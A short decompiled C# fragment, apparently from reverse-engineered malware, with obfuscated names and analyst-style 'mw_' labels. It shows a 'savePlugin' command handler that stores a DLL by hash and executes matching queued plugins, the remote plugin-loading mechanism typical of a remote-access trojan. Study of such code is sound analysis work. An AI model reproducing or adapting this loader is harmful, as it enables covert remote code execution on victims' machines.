 if (!(eLYfSSknWRJdu == "savePlugin"))
{
goto IL_EA6;
}
wMuANOaIaYfqWg.LYGqLLDhYfPGEPk(makuPuxhvOJwA.mw_assign("Hash").w_mw_Change_to_String, makuPuxhvOJwA.mw_assign
("Dll").mw_GetByte());
using (List<LrzyjotuhffCEXUam>.Enumerator enumerator = tUYcgdEXWUyUJn.AfODdIsLqzMtLHb.ToList<LrzyjotuhffCEXUam>
().GetEnumerator())
{
while (enumerator.MoveNext())
{
LrzyjotuhffCEXUam lrzyjotuhffCEXUam5 = enumerator.Current;
if (lrzyjotuhffCEXUam5.mw_assign("Dll").w_mw_Change_to_String == makuPuxhvOJwA.mw_assign
("Hash").w_mw_Change_to_String)
{
tUYcgdEXWUyUJn.mw_run(lrzyjotuhffCEXUam5);
tUYcgdEXWUyUJn.AfODdIsLqzMtLHb.Remove(lrzyjotuhffCEXUam5);
}
}
goto IL_EA6;
}